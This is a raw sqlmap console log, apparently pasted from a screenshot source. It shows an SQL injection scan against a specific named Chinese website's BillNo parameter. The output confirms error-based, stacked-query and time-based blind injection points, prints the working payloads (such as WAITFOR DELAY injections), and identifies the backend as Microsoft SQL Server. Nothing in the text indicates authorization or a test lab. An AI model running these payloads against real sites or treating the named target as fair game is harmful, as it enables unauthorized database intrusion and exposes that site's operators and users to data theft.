 C:\sqlmap-055b759>sqlmap.py -u "http://www.hs-express.cn/OldZzfw.aspx?BillNo=s" -v 2
sqlmap
{1.0-dev-nongit-20140906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 10:15:41
[10:15:41] [DEBUG] cleaning up configuration parameters
[10:15:41] [DEBUG] setting the HTTP timeout
[10:15:41] [DEBUG] setting the HTTP method to GET
[10:15:41] [DEBUG] creating HTTP requests opener object
[10:15:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:15:41] [INFO] testing connection to the target URL
[10:15:41] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: BillNo
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: BillNo=s' AND 6482 IN ((CHAR(113)+CHAR(100)+CHAR(106)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (6482=6482) THEN CHAR(4
Vector: AND [RANDNUM] IN (('[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: BillNo=s'; WAITFOR DELAY '0:0:5'--
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: BillNo=s' WAITFOR DELAY '0:0:5'--
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[10:15:41] [INFO] the back-end DBMS is Microsoft SQL Server